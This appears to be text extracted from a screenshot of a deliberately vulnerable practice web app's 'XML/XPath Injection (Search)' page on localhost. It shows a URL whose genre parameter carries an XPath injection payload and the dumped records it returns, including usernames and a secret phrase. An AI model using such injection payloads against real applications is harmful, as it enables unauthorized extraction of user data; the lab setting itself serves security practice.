 127.0.0.1/xmli_2.php?genre=%27)]/child::node()%20|%20PseudoTime[asd(2,%27&action=search
/ XML/XPath Injection (Search) /
Search movies by genre: Action Search
# Movie
1
2 1
3
4 neo
5
6 trinity
7
8 Oh why didn't I took that
BLACK pill?
9
10 The Matrix
11
12 action sci-fi
13
14
15 2
16
17 alice